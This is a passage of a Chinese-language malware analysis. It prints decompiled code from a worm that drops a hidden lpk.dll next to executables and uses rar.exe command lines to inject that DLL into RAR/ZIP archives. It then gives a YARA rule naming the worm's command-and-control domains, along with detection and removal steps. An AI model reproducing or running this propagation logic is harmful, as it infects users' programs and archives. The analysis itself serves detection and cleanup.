while ( 1 )
{
if ( !lstrcmpiW(FindFileData.cFileName, L".") ||
!lstrcmpiW(FindFileData.cFileName, L"..") )
goto LABEL_27;
if ( FindFileData.dwFileAttributes & 0x10 )
break;
v2 = PathFindExtensionW(FindFileData.cFileName);
lpString2 = v2;
if ( v2 )
{
if ( !lstrcmpiW(v2, L".EXE") )//发现exe文件释放lpk.dll
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, L"lpk.dll");
if ( GetFileAttributesW(&String2) != -1 )
goto LABEL_27;
CopyFileW(&Filename, &String2, 1);
SetFileAttributesW(&String2, 7u);
}
if ( (!lstrcmpiW(lpString2, L".RAR") ||
!lstrcmpiW(lpString2, L".ZIP"))//发现压缩包解压遍历
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
sub_1000142B(&String2);
}
}
if ( WaitForSingleObject(hEvent, 0x14u) != 258 )
goto LABEL_14;
LABEL_27:
if ( FindNextFileW(hFindFile, &FindFileData) != 1 )
goto LABEL_15;
}
if ( WaitForSingleObject(hEvent, 0x14u) == 258 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
if ( StartAddress(&String2) )
goto LABEL_27;
}
LABEL_14:
v7 = 0;
LABEL_15:
FindClose(hFindFile);
return v7;
}- 修改压缩文件
v8 = 520;
result = (_WORD *)SHRegGetValueW(2147483648, L"WinRAR\\shell\\open\\command", 0, 2, 0, &String1, &v8);
if ( !result )
{
if ( String1 == 34 )
{
lstrcpyW(&String1, &String2);
v2 = L"\"";
}
else
{
v2 = L" ";
}
result = (_WORD *)StrStrIW(&String1, v2);
if ( result )
{
*result = 0;
PathRemoveFileSpecW(&String1);
PathAppendW(&String1, L"rar.exe");
result = (_WORD *)GetFileAttributesW(&String1);
if ( result != (_WORD *)-1 )
{
PathGetShortPath(&String1);
GetTempPathW(0x104u, &Buffer);
v3 = GetCurrentThreadId();
GetTempFileNameW(&Buffer, L"IRAR", v3, &Buffer);

wsprintfW(&CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &String1, a1, &Buffer);
result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);
if ( result )
{
wsprintfW(&CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &String1, a1, &Buffer);
sub_10001398(&CommandLine, 0x1D4C0u);
StartAddress(&Buffer);
wsprintfW(&CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &String1, &Buffer, a1, &Buffer);
sub_10001398(&CommandLine, 0x3A980u);
wsprintfW(&CommandLine, L"cmd /c RD /s /q \"%s\"", &Buffer);
result = (_WORD *)sub_10001398(&CommandLine, 0xEA60u);
}
}
}
}解决方案
提取特征
含有关键字符串
yara规则
rule vir_3601
{
strings:
$text_1="Ghijkl Nopqrstu"
$text_2="www.520123.xyz"
$text_3="sbcq.f3322.org"
$text_4="1NTUHRYRExYRExYREx3c0eQJChcRFUM="
condition:
$text_1 or $text_2 or $text_3 or $text_4
}
ClamAV调用规则扫描

主动防御:
检测到有遍历目录并释放文件,执行文件行为,
执行扫描后符合特征判定为恶意文件;
查杀步骤
1.结束进程树;
2.删除注册表服务项;
3.删除exe和har33.dll
3.遍历磁盘和压缩包,删除lpk.dll文件